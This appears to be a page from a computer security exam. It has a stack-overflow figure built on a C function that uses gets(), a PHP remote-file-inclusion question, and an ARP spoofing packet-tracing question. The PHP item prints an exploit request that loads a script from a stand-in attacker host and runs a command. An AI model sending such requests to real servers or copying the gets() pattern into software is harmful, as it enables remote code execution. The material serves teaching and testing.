 Memory Address
Value
Contains Value of
void hello(char *tag)
{
char inp[16];
printf (“Enter value for %s: “, tag);
gets(inp);
printf (“Hello your %s is %s\n”, tag, inp);
}
0xbffffbd8 3e850408 tag
0xbffffbd4 f0830408 return address
0xbffffbd0 e8fbffbf old frame pointer
0xbffffbcc 1b840408 inp[12-15]
0xbffffbc8 e8fbffbf inp[8-11]
0xbffffbc4 3cfcffbf inp[4-7]
0xbffffbc0 34fcffbf inp[0-3]
Figure 1: Stack overflow example: a function (left) and its stack (right).
Problem 6: Software security (5 points).
• The following HTTP exploit request can be used to attack the following vulnerable PHP code.
Which two features of PHP does this attack exploit?
Vulnerable PHP code
<?php
include $path . 'functions.php';
include $path . 'data/prefs.php';
...
HTTP exploit request
GET /calendar/embed/day.php?path=http://hacker.web.site/hack.txt?&cmd=ls
• Please explain why an unsigned input value treated as a signed value could be used to thwart
buffer overflow check.
Problem 7: ARP spoofing attack (8 points). Consider a Wi-Fi network with one
AP (IP: 192.168.0.1; MAC: aa:aa:aa:aa:aa:aa) and two clients, Attacker (IP: 192.168.0.2; MAC:
bb:bb:bb:bb:bb:bb) and Victim (IP: 192.168.0.3; MAC: cc:cc:cc:cc:cc:cc), both of which associate with
the AP. Assume that Attacker has successfully launched an ARP spoofing attack to intercept all the
traffic to/from Victim. Consider that Victim pings to 8.8.8.8 by sending an ICMP request to it and
then receiving an ICMP reply. Please illustrate all the packets caused by the ping and observed by
Attacker. For each packet, please specify five kinds of information: message type (request or reply),
source/destination IP addresses, and source/destination MAC addresses.
7